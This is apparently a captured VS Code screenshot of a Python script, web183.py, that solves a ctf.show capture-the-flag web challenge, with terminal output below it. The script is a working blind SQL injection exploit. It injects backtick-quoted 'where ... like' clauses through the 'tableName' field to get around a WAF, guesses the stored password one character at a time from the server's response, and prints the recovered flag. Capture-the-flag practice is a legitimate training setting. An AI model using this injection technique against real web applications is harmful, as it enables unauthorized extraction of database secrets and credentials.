 Welcome websrc.py web183.py U
new > web > web183.py > ...
1 import requests
2 import time
3
4 url = "http://4228ec36-49a8-4c59-8011-0f738cb3242b.challenge.ctf.show/select-waf.php"
5
6 flag_try_char_string = "0123456789-abcdefghijklmnopqrstuvwxyz}"
7
8 flag_len = len("6601f516-c571-468b-8c49-611a1f194f84")
9
10 real_flag = ""
11 response = requests.post(url, data={"tableName": "`ctfshow_user`where`pass`like'ctfshow\{%'"})
12 for i in range(flag_len):
13     for c in flag_try_char_string:
14         sql_command = "`ctfshow_user`where`pass`like'ctfshow\{" + real_flag + c + "%'"
15         data = {
16             "tableName": sql_command,
17         }
18         response = requests.post(url, data=data)
19         time.sleep(0.1)
20         if response.text.find("user_count = 1;") > 0:
21             real_flag += c
22             print(real_flag)
23         else:
24             print("{} is wrong flag".format(sql_command))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
`ctfshow_user`where`pass`like'ctfshow\{0bde24ed-c281-4013-a955-12fe8c846212y%' is wrong flag
`ctfshow_user`where`pass`like'ctfshow\{0bde24ed-c281-4013-a955-12fe8c846212z%' is wrong flag
0bde24ed-c281-4013-a955-12fe8c846212}
`ctfshow_user`where`pass`like'ctfshow\{0bde24ed-c281-4013-a955-12fe8c846212}0%' is wrong flag
`ctfshow_user`where`pass`like'ctfshow\{0bde24ed-c281-4013-a955-12fe8c846212}1%' is wrong flag